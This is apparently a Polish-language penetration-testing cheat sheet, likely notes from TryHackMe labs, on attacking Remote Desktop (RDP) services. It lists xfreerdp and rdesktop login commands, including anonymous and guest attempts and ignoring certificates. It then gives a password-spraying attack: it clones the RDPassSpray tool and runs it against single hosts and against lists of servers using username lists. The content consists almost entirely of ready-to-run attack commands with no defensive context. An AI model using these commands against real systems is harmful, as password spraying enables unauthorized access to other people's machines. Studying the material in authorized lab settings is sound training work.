 1) Usluga RDP (ms-wbt-server)
• Logowanie (anonymous / guest)
■ xfreerdp /u:"<user name>" /v:<ip>:<port>
■ xfreerdp /u:<user> /p:<password> /cert:ignore /v:<ip>
• Pelen ekran
■ xfreerdp /u:<user> /p:<password> /cert:ignore /v:<ip> /workarea
• Starszy sposub logowania
■ rdesktop -u <user name> -p <password> <ip>
2) Atak rozpylajacy
• git clone https://github.com/xFreed0m/RDPassSpray.git
■ python3 RDPassSpray.py -u victim -p <password> -t <ip>:<port>
■ python3 RDPassSpray.py -U usernames-list.txt -p <password> -d THM-labs -T
RDP_servers.txt